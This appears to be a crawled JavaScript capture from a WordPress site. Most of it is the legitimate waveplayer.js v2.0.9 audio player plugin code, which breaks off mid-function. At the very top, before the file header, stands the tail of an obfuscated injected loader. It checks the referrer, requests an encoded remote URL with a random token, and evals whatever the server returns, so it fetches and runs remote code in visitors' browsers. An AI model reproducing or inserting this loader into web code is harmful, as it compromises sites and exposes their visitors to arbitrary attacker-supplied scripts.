u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/plugins/waveplayer-old/assets/js/waveplayer.js?ver=2.0.9
body_size: 11214
content:
/**
* waveplayer.js v2.0.9
*/

(function($){

    var players,
        options,
        loggedUser = false;

    var WavePlayer = function(element) {

        var elem = $(element);
        var obj = this;

        var INTERVAL  = 200,
            ANIMATION = 250;

        var status = 'empty',
            n = -1;

        var getData = function(name) {
            return elem.attr('data-'+name);
        }

        var wavesurfer = _.extend({}, WaveSurfer),
            peaks,
            timerHook,
            tracks,
            runtime = 0,
            info = getData('info'),
            lastStart = 0;

        var audio               = $('<audio>'),
            infoBar             = elem.find('.wvpl-infobar'),
            interface           = elem.find('.wvpl-interface'),
            posterImg           = elem.find('.wvpl-poster'),
            rightBox            = elem.find('.wvpl-right-box'),
            infoText            = elem.find('.wvpl-playing-info'),
            playlist            = elem.find('.wvpl-playlist'),
            playlistWrapper     = elem.find('.wvpl-playlist-wrapper'),
            waveform            = elem.find('.wvpl-waveform'),
            position            = elem.find('.wvpl-position'),
            duration            = elem.find('.wvpl-duration'),
            nextBtn             = elem.find('.wvpl-next .wvpl-icon'),
            prevBtn             = elem.find('.wvpl-prev .wvpl-icon'),
            playBtn             = elem.find('.wvpl-play .wvpl-icon'),
            timeLine            = elem.find('.wvpl-timeline'),
            centerLine          = elem.find('.wvpl-centerline'),
            pointer             = elem.find('.wvpl-pointer'),
            infoBtn             = elem.find('.wvpl-info'),
            volumeBtn           = elem.find('.wvpl-volume');

        /**
        *
        * Initializes the wavesurfer object to the waveform element of the current WavePlayer instance
        *
        */
        var wavesurferInit = function() {

            wavesurfer.init({
                container:          waveform[0],
                waveColor:          getData('wave_color'),
                waveColor2:         getData('wave_color_2'),
                progressColor:      getData('progress_color'),
                progressColor2:     getData('progress_color_2'),
                cursorColor:        getData('cursor_color'),
                cursorColor2:       getData('cursor_color_2'),
                cursorWidth:        getData('cursor_width'),
                hoverOpacity:       parseInt(getData('hover_opacity')),
                waveMode:           parseInt(getData('wave_mode')),
                gapWidth:           parseInt(getData('gap_width')),
                compression:        parseInt(getData('wave_compression')),
                asymmetry:          parseInt(getData('wave_asymmetry')),
                height:             waveform.outerHeight(false),
                normalize:          true,
                reflection:         true,
                hideScrollbar:      true,
            });

            /**
            *
            * Called when the wavesurfer object finishes reading the audio
            * tries to save a peak file in the peak subfolder of the plugin
            *
            */
            wavesurfer.on('ready', function() {

                peaks = wavesurfer.backend.getPeaks(960);

                if (tracks[n].id) {

                    var postData = [
                        {name: 'action', value: 'waveplayer_write_peaks'},
                        {name: 'peaks', value: peaks},
                        {name: 'id', value: tracks[n].id},
                        {name: 'temp_file', value: tracks[n].temp_file},
                    ];
                    $.ajax({
                        url: waveplayer_ajax.ajax_url,
                        type: 'post',
                        data: postData,
                        dataType: 'json',
                        success: function(result) {
                            if ( result.success ) {
                                if ( tracks[n].temp_file ) tracks[n].temp_file = null
                                status = 'stop'
                                displayInfo( tracks[n] );
                                audio[0].src = tracks[n].file;
                                audio[0].load()
                                duration.text(tracks[n].length_formatted)
                                position.text(lengthFormatted())
                                peaks = result.data.peaks
                                tracks[n].peaks = peaks
                                wavesurfer.drawer.clearWave()
                                wavesurfer.drawer.drawPeaks(peaks, waveform.width() * wavesurfer.params.pixelRatio)
                                ready()
                                posterImg.animate( {opacity: 1}, ANIMATION )
                                rightBox.animate( {opacity: 1}, ANIMATION )
                                if ( obj.autoplay ) obj.play()
                            }
                        },
                        error: function(result) {
                            console.log(result.responseText);
                        }
                    });
                }
            });

            /**
            *
            * Relocate the progress position when the user click on the waveform
            *
            */
            wavesurfer.drawer.on('click', function(event) {
                if (status == 'play') {
                    var d = new Date();
                    runtime += d.getTime() - lastStart;
                    lastStart = (new Date()).getTime();
                    progress(event.offsetX / wavesurfer.container.clientWidth);
                    audio[0].currentTime = audio[0].duration * event.offsetX / wavesurfer.container.clientWidth;
                } else {
                    obj.play();
                }
            });
            wavesurfer.drawer.on('mousemove', function(event) {
                if (wavesurfer.drawer.playing) wavesurfer.drawer.updatePosition(event.offsetX / ( wavesurfer.drawer.width / wavesurfer.drawer.params.pixelRatio ));
            });

            wavesurfer.drawer.on('mouseout', function(event) {
                if (wavesurfer.drawer.playing) wavesurfer.drawer.updatePosition(-1);
            });

        }

        /**
        *
        * Reset the waveform element to display a blank canvas
        *
        */
        var progress = function(pos){
            wavesurfer.drawer.updateProgress(pos);
        }

        /**
        *
        * Reset the waveform element to display a blank canvas
        *
        */
        var waveReset = function(){
            wavesurfer.drawer.clearWave();
            progress(0);
        }

        /**
        *
        * Redraw the current waveform
        *
        */
        var waveRedraw = function(){
            if (n >= 0) {
                wavesurfer.params.height = waveform.height() - parseInt(waveform.css("marginTop")) + parseInt(waveform.css("marginBottom"));
                wavesurfer.updateDrawer();
                wavesurfer.drawer.drawPeaks(peaks, waveform.width() * wavesurfer.params.pixelRatio);
            }
        }

        /**
        *
        * Initializes the current WavePlayer instance
        *
        * @param params, not in use (for future development)
        */
        this.init = function(params) {
            this.audio = audio[0]

            var asymmetry = parseInt(getData('wave_asymmetry'))
            asymmetry = asymmetry * 100 / ( 1 + asymmetry )
            position.css({top:asymmetry+'%'})
            duration.css({top:asymmetry+'%'})

            var ids = elem.data( 'ids' ),
                url = elem.data( 'url' )

            var index = $('.waveplayer').index(elem);
            tracks = players[index];

            playBtn.addClass( 'fa-spin fa-refresh').removeClass('fa-play' )
            // load the WavePlayer settings from WordPress and sets the 'options' variable

            if (options.full_width_playlist) playlist.css({'margin-left': 0});

            // Initializes the wavesurfer plugin for this instance
            wavesurferInit()

                        // Gets the options for this player from the waveplayer dataset
            obj.autoplay = elem.data( 'autoplay' )
            obj.repeatAll = elem.data( 'repeat_all' )

            if (tracks.length > 0) {
                n = 0;
                if (tracks[n].temp_file) {
                    wavesurfer.load( tracks[n].temp_file );
                } else {
                    infoBar.toggle(info != 'none');
                    playlist.toggle(info == 'playlist' && tracks.length > 1);
                    displayPlaylist();
                    status = 'stop';
                    wavesurfer.drawer.playing = false;
                    preloadTrack();
                    playBtn.removeClass('fa-refresh fa-spin wvpl-disabled').addClass('fa-play');
                    activated()
                }
            } else {
                playBtn.addClass('wvpl-disabled');
                elem.hide()
            }
            if ( index < $('.waveplayer').length - 1 ) {
                $( $('.waveplayer')[index+1] ).waveplayer()
            }
        }

        /**
        *
        * Updates the current position of the player
        *
        */
        var timeUpdate = function() {
            var pc = audio[0].currentTime / audio[0].duration;
            progress(pc);
            position.text(lengthFormatted(audio[0].currentTime))
            var data = {
                position:   audio[0].currentTime,
                index:      n,
                title:      tracks[n].title
            };
            elem.trigger('timeUpdate', data);
        }

        /**
        *
        * Returns the current position of the player
        *
        */
        this.getCurrentTime = function() {
            return audio[0].currentTime;
        }

        /**
        *
        * Sets the current position of the player
        *
        */
        this.setCurrentTime = function(position) {
            if ( position < 0 || position > audio[0].duration ) return false;
            audio[0].currentTime = position;
            timeUpdate()
        }

        /**
        *
        * Starts the playback
        *
        */
        this.play = function() {
            elem.find('.wvpl-playlist li').removeClass('playing')
            elem.find('.wvpl-playlist li:nth-child('+(1*n+1)+')').addClass('playing')
            lastStart = new Date();
            $('.waveplayer.active').each(function(index, el){
                if ( index != $('.waveplayer').index(elem) ) $(el).data('waveplayer').stop();
            });
            audio[0].play();
            playBtn.removeClass('fa-play fa-spin fa-spinner').addClass('fa-pause pause');
            status = 'play';
            wavesurfer.drawer.playing = true;
        }

        /**
        *
        * Pauses the playback
        *
        */
        this.pause = function() {
            elem.find('.wvpl-playlist li').removeClass('playing')
            var d = new Date();
            runtime += d.getTime() - lastStart;
            audio[0].pause();
            playBtn.removeClass('fa-pause pause').addClass('fa-play');
            wavesurfer.drawer.playing = false;
            status = 'pause';
        }

        /**
         *
         * Stops the playback
         *
         * @param   (bool) reset    if true resets the playlist to the first track
         *
         */
        this.stop = function() {
            if (status == 'stop') return false;
            elem.find('.wvpl-playlist li').removeClass('playing')
            audio[0].pause();
            audio[0].currentTime = 0;
            position.text(lengthFormatted(audio[0].currentTime))
            playBtn.removeClass('fa-pause pause').addClass('fa-play');
            wavesurfer.drawer.playing = false;
            status = 'stop';
            n = 0;
            preloadTrack();
        }

        /**
        *
        * Skips to the next or previous track
        *
        * @param    (bool) next     if true or undefined, skips to next track, if false, skip to previous track
        */
        this.skip = function(next) {
            obj.pause();
            loading();
            if (n >= 0) updateStatistics();
            posterImg.animate({opacity: 0},ANIMATION);
            rightBox.animate(
                {opacity: 0},
                ANIMATION,
                function() {
                    waveReset();
                    if (next == null) next = true;
                    next ? n++ : n--;
                    if ( !obj.repeatAll && ( (n >= tracks.length) || (n < 0) ) ) {
                        scrollTo( 0, false );
                        obj.stop();
                        waveReset();
                        obj.autoplay = false;
                        preloadTrack(false);
                        if (options.jump) {
                            var curPlayerIndex = elem.index('.waveplayer.active') + 1;
                            if ( curPlayerIndex < $('.waveplayer.active').length ) {
                                $('.waveplayer.active').eq(curPlayerIndex).data('waveplayer').play();
                            }
                        };
                    } else {
                        if (n == tracks.length) n = 0;
                        if (n < 0) n = tracks.length - 1;
                        scrollTo( n, next );
                        status = 'stop';
                        wavesurfer.drawer.playing = false;
                        clearInterval(timerHook);
                        preloadTrack(true);
                    }
                }
            );
        }

        /**
        *
        * Skips to the next or previous track
        *
        * @param    (bool) next     if true or undefined, skips to next track, if false, skip to previous track
        */
        this.skipTo = function(index) {
            if (index == null || index < 0 || index >= tracks.length) return false;
            obj.pause();
            loading();
            if (n >= 0 && n < tracks.length) updateStatistics();
            posterImg.animate({opacity: 0},ANIMATION);
            rightBox.animate(
                {opacity: 0},
                ANIMATION,
                function() {
                    waveReset();
                    n = index;
                    preloadTrack(true);
                }
            );
        }


        var scrollTo = function(index, next) {
            var $el = playlist.find('li').eq(index);
            if ( !$el ) return false;

            if ( next ) {
                if ( $el.position().top + $el.height() > playlist.scrollTop() + playlist.height() )
                    playlist.animate({scrollTop: $el.position().top +$el.outerHeight() - playlist.outerHeight()})
            } else {
                if ( $el.position().top < playlist.scrollTop() )
                    playlist.animate({scrollTop: $el.position().top})
            }
        }


        var loading = function() {
            playBtn.removeClass('fa-play wvpl-disabled').addClass('fa-spin fa-refresh');
            elem.trigger( 'loading', {track: tracks[n]} );
        }

        var ready = function() {
            playBtn.removeClass('fa-spin fa-refresh wvpl-disabled');
            status == 'play' ? playBtn.addClass('fa-pause') : playBtn.addClass('fa-play');
            elem.trigger( 'ready', {track: tracks[n]} );
        }

        var activated = function() {
            elem.trigger( 'activated', {id: elem.attr('id'), index: $('.waveplayer').index(elem)} );
        }

        this.refresh = function() {
            waveRedraw();
        }

        /**
        *
        * Preloads the current track
        *
        * @param playnow, if true, after preloading the track, automatically starts the playback
        */
        var preloadTrack = function(playnow) {
            if (n < 0) n = 0;
            checkSkipState();
            if ( typeof( playnow ) == 'undefined' ) playnow = false;
            loading();

            if ( tracks[n].peaks ) {
                displayInfo( tracks[n] );
                audio[0].src = tracks[n].file;
                duration.text(tracks[n].length_formatted)
                position.text(lengthFormatted())
                audio[0].load();
                peaks = tracks[n].peaks;
                wavesurfer.drawer.clearWave();
                wavesurfer.drawer.drawPeaks(peaks, waveform.width() * wavesurfer.params.pixelRatio);
                ready();
                posterImg.animate({opacity: 1}, ANIMATION);
                rightBox.animate({opacity: 1}, ANIMATION);
                if ( playnow || obj.autoplay ) obj.play();
            } else {
                wavesurfer.load(tracks[n].file);
            }
        }

        this.reload = function() {
            preloadTrack();
        }

        /**
        *
        * Toggle the playback status
        *
        */
        this.toggle = function() {
            switch (status) {
                case 'play':
                    obj.pause();
                    break;
                case 'stop':
                case 'pause':
                    obj.play();
                    break;
            }
        }

        this.toggleInfo = function() {
            if (info == 'playlist' && tracks.length == 1 ) info = 'bar';
            switch (info) {
                // No info
                case 'playlist':
                    playlist.slideUp();
                    infoBar.fadeOut().addClass('wvpl-inactive');
                    infoBtn.find('span').addClass('fa-info').removeClass('fa-times fa-list');
                    info = 'none';
                    break;
                // Info Bar only
                case 'none':
                    infoBar.show().removeClass('wvpl-inactive');
                    if ( tracks.length > 1 ) {
                        infoBtn.find('span').addClass('fa-list').removeClass('fa-times fa-info');
                    } else {
                        infoBtn.find('span').addClass('fa-times').removeClass('fa-info fa-list');
                    }
                    info = 'bar';
                    break;
                // Info Bar and Playlist
                case 'bar':
                    if ( tracks.length > 1 ) {
                        playlist.slideDown();
                        infoBtn.find('span').addClass('fa-times').removeClass('fa-info fa-list');
                        info = 'playlist';
                    } else {
                        infoBar.hide().addClass('wvpl-inactive');
                        infoBtn.find('span').addClass('fa-info').removeClass('fa-times fa-list');
                        info = 'none';
                    }
                    break;
            }
        }


        /**
        *
        * Sets the visibility state of each skip button based on the current track in the playlist and the 'repeatAll' option
        *
        * @param playnow, if true, after preloading the track, automatically starts the playback
        *
        */
        var checkSkipState = function() {
            switch (n) {
                case 0:
                    if (!obj.repeatAll) prevBtn.addClass('wvpl-disabled');
                    if (tracks.length > 1) nextBtn.removeClass('wvpl-disabled');
                    break;
                case 1:
                    if (tracks.length > 1) {
                        prevBtn.removeClass('wvpl-disabled');
                        nextBtn.removeClass('wvpl-disabled');
                    }
                    if (tracks.length == 2 && !obj.repeatAll) nextBtn.addClass('wvpl-disabled');
                    break;
                case tracks.length - 2:
                    if (tracks.length > 1) {
                        prevBtn.removeClass('wvpl-disabled');
                        nextBtn.removeClass('wvpl-disabled');
                    }
                    break;
                case tracks.length - 1:
                    if (tracks.length > 1) {
                        prevBtn.removeClass('wvpl-disabled');
                        nextBtn.removeClass('wvpl-disabled');
                    }
                    if (!obj.repeatAll) nextBtn.addClass('wvpl-disabled');
                    break;
                default:
                    prevBtn.removeClass('wvpl-disabled');
                    nextBtn.removeClass('wvpl-disabled');
            }
        }

        /**
        *
        * Displays the information of the track provided
        *
        * @param track, an object containing the track whose info are going to be displayed
        *
        */
        var displayInfo = function(track) {

            var message = options.template,
                poster = track.poster ? 'url('+track.poster+')' : '';

            posterImg.css('background-image', poster);

            if ( message == null ) {
                message = track.title;
            } else {
                message = infoTemplate(message, track)
            }

            message ? infoText.show().find('.wvpl-infoblock').html( message ) : infoText.hide();

        }

        var infoTemplate = function(template, track) {
            template = template.replace(/%([^\ %]*)%/g, function(match, $1){
                var key = $1,
                    s = track[ key ] != null ? track[ key ] : '',
                    $span = $('<span>');

                switch (key) {
                    case 'title':
                        $span = $('<span>', {class: 'wvpl-title'}).append(
                            $('<span>', {class: 'wvpl-value'}).text(s)
                        )
                        break;
                    case 'play_count':
                        if ( ! track.stats ) break;
                        s = track.stats.play_count;
                        $span = $('<span>', {class: 'wvpl-stats', title: 'Played '+s+' time'+(s!=1?'s':'')}).append(
                            $('<span>', {class: 'fa fa-play-circle-o'}),
                            $('<span>', {class: 'wvpl-value'}).text(s)
                        )
                        break;
                    case 'cart':
                        s = track.product;
                        var cart = track.in_cart > 0 ? 'fa-shopping-cart wvpl-cart' : 'fa-cart-plus wvpl-cart-add';
                        var title = track.in_cart > 0 ? 'Already in the cart – Go to cart' : 'Add to cart';
                        if (s) {
                            $span = $('<span>', {class: 'wvpl-stats', title: title, 'data-product': s}).append(
                                $('<span>', {class: 'fa ' + cart})
                            )
                        } else {
                            $span = $('<span>');
                        }
                        break;
                    case 'runtime':
                        if ( ! track.stats ) break;
                        s = lengthFormatted(track.stats.runtime);
                        $span = $('<span>', {class: 'wvpl-stats', title: 'Total runtime: '+s}).append(
                            $('<span>', {class: 'fa fa-hourglass-half'}),
                            $('<span>', {class: 'wvpl-value'}).text(s)
                        )
                        break;
                    case 'length_formatted':
                        s = track.length_formatted;
                        $span = $('<span>', {class: 'wvpl-stats', title: 'Track length: '+s}).append(
                            // $('<span>', {class: 'fa fa-clock-o'}),
                            $('<span>', {class: 'wvpl-value'}).text(s)
                        )
                        break;
                    case 'likes':
                        if ( ! track.stats ) break;
                        s = track.stats.likes.length;
                        var id = track.id,
                            index = track.index,
                            msg = !loggedUser ? ' (users must log in to like tracks)' : '';
                        $span = $('<span>', {class: 'wvpl-stats', title: 'Liked by '+s+' user' + ( s!=1?'s':'' ) + msg }).append(
                            $('<span>', {class: 'fa fa-heart wvpl-likes', 'data-id': id, 'data-index': index}).toggleClass('liked', track.liked).toggleClass('disabled', !loggedUser),
                            $('<span>', {class: 'wvpl-value'}).text(s)
                        )
                        break;
                    case 'downloads':
                        s = track.file != null ? track.file : ''
                        if ( ! track.stats ) break;
                        var count = track.stats.downloads != null ? track.stats.downloads : 0
                        $span = $('<span>', {class: 'wvpl-stats', title: 'Downloaded by '+count+' user'+(count!=1?'s':'')}).append(
                            $('<a>', {href: s, download:'', class:'wvpl-downloads'}).attr('data-id', track.id).attr('data-index', track.index).append($('<span>', {class: 'fa fa-download'})),
                            $('<span>', {class: 'wvpl-value'}).text(count)
                        )
                        break;
                    case 'share_fb':
                    case 'share_gp':
                    case 'share_tw':
                    case 'share_ln':
                        s = track.post_url != null ? track.post_url : '';
                        var title = track.title,
                            social = key.replace('share_', '');
                        $span = $('<span>', {class: 'wvpl-stats', title: 'Share'}).append(
                            $('<span>', {class: 'fa fa-'+social+' wvpl-'+social+' wvpl-share', 'data-title': title, 'data-social': social, 'data-url': s})
                        )
                        break;
                    default:
                        $span = $('<span>').text(s);
                        break;
                }
                s = $span.prop('outerHTML');
                return s;
            });
            return template;
        }

        var displayPlaylist = function() {
            var list = $('<ul>')
            $.each(tracks, function(i,e){
                var item = $('<li>')
                item.append(
                    $('<img>', {class:'wvpl-playlist-thumbnail', src:e.poster ? e.poster : ''}).click(function(event){
                        obj.skipTo(i);
                    }),
                    $('<span>', {class:'wvpl-playlist-title'}).html(e.title).click(function(event){
                        obj.skipTo(i);
                    }),
                    $('<span>', {class:'wvpl-playlist-stats'}).html(infoTemplate(options.playlist_template, tracks[i]))
                )
                list.append(item)
            })
            playlistWrapper.append(list)
        }

        var lengthFormatted = function(position) {

            if (position == null) return '0:00'

            position = Math.round(position)

            var seconds = position % 60,
                minutes = Math.floor(position / 60) % 60,
                hours = Math.floor(position / 3600)

            return (hours > 0 ? hours + ":" : "") + (hours > 0 && minutes < 10 ? "0" : "") + minutes + ":" + (seconds < 10 ? "0" : "") + seconds

        }

        var updateStatistics = function() {
            var nLocal = n,
                postData = [
                    {name: 'action', value: 'waveplayer_update_statistics'},
                    {name: 'id', value: tracks[nLocal].id},
                    {name: 'length', value: tracks[nLocal].length},
                    {name: 'runtime', value: runtime}
                ];
            runtime = 0;
            if (lastStart == 0) return false;
            $.ajax({
                url: waveplayer_ajax.ajax_url,
                type: 'post',
                data: postData,
                dataType: 'json',
                success: function(result) {
                    if ( result.success ) {
                        tracks[nLocal].stats = result.data.stats
                    } else {
                        console.log('error', result.data.message)
                    }
                },
                error: function(result) {
                    console.log(result.responseText);
                }
            });
        }

        var updateLikes = function($el) {
            if (!loggedUser) return false;
            var postData = [
                    {name: 'action', value: 'waveplayer_update_likes'},
                    {name: 'id', value: $el.data('id')},
                ];
            $.ajax({
                url: waveplayer_ajax.ajax_url,
                type: 'post',
                data: postData,
                dataType: 'json',
                success: function(result) {
                    if ( result.success ) {
                        tracks[$el.data('index')].liked = result.data.liked
                        tracks[$el.data('index')].stats = result.data.stats
                        $el.toggleClass('liked', result.data.liked).closest('.wvpl-stats').find('.wvpl-value').text(tracks[$el.data('index')].stats.likes.length)
                    }
                },
                error: function(result) {
                    console.log(result.responseText);
                }
            });
        }

        var addToCart = function($cart) {
            // if (!loggedUser) return false;
            var nLocal = n,
                product = $cart.parent().data('product'),
                postData = [
                    {name: 'action', value: 'waveplayer_add_to_cart'},
                    {name: 'product', value: product}
                ];
            $.ajax({
                url: waveplayer_ajax.ajax_url,
                type: 'post',
                data: postData,
                dataType: 'json',
                success: function(result) {
                    if ( result.success ) {
                        $('[data-product='+product + '] span.fa').attr('title', "Already in cart – Go to cart").toggleClass('fa-cart-plus fa-shopping-cart wvpl-cart-add wvpl-cart').off('click').on('click',function(event){
                            goToCart();
                        });
                        $.ajax({
                            url: woocommerce_params.ajax_url,
                            data: {'action': 'woocommerce_get_refreshed_fragments'},
                            dataFormat: 'json',
                            type: 'post',
                            success: function(response) {
                                $.each(response.fragments, function(i,e){
                                    $(i).prop('outerHTML', e);
                                });
                                // $('div.woocommerce').html(result.data.message);
                            },
                            error: function(response) {
                                console.log(response.responseText);
                            }
                        });
                    } else {
                        console.log(result.data);
                    }
                },
                error: function(result) {
                    console.log(result.responseText);
                }
            });
        }

        var goToCart = function() {
            window.location = options.cartURL;
        }

        var updateDownloads = function($el) {
            var postData = [
                    {name: 'action', value: 'waveplayer_update_downloads'},
                    {name: 'id', value: $el.data('id')}
                ];
            $.ajax({
                url: waveplayer_ajax.ajax_url,
                type: 'post',
                data: postData,
                dataType: 'json',
                success: function(result) {
                    if ( result.success ) {
                        tracks[$el.data('index')].stats = result.data.stats
                        $el.closest('.wvpl-stats').find('.wvpl-value').text(tracks[$el.data('index')].stats.downloads)
                    }
                },
                error: function(result) {
                    console.log(result.responseText);
                }
            });
        }

        var socialShare = function($el) {
            var sharer,
                url = encodeURIComponent($el.data('url')),
                title = encodeURIComponent($el.data('title')),
                site = encodeURIComponent(options.site);
            switch($el.data('social')){
                case 'fb':
                    sharer = 'https://www.facebook.com/sharer/sharer.php?display=popup&u=' + url;
                    break;
                case 'gp':
                    sharer = 'https://plus.google.com/share?url=' + url;
                    break;
                case 'tw':
                    sharer = 'https://twitter.com/intent/tweet?url=' + url;
                    break;
                case 'ln':
                    sharer = 'https://www.linkedin.com/shareArticle?mini=true&url=' + url + '&title=' + title + '&source=' + site;
                    break;
            }
            window.open( sharer + encodeURIComponent($el.data('url')), '' );
        }




        /**
        *
        * Bind the 'ended' event of the audio element to skip to the next track
        * and fires an 'ended' event
        *
        */
        audio.on('ended', function(event) {
            var track = tracks[n];
            elem.trigger('ended', {track: track});
            obj.skip();
        });

        audio.on('canplay', function(event) {
            $('.wvpl-volume-overlay').html(Math.round($(this)[0].volume * 100));
        });

        audio.on('play', function(event) {
            timerHook = setInterval(timeUpdate, INTERVAL);
            var track = tracks[n];
            elem.trigger('play', {track: tracks[n]});
        });

        audio.on('pause', function(event) {
            clearInterval(timerHook);
            status = 'pause';
            wavesurfer.drawer.playing = false;
            var track = tracks[n];
            elem.trigger('pause', {track: tracks[n]});
        });

        var scrolling = false;
        infoText.on('mouseenter', function(event) {
            if (1) return false;

            if ( status != 'play' ) return false;
            var el = $(this).find('.wvpl-infoblock'),
                scrollable = el.prop('scrollWidth') >= infoBar.width();
            if (scrollable && !scrolling) {
                scrolling = true;
                var elClone = el.clone().css({marginLeft:'1em'});
                $(this).append(elClone);
                var dV = elClone.outerWidth(true),
                    dT = 50 * dV;
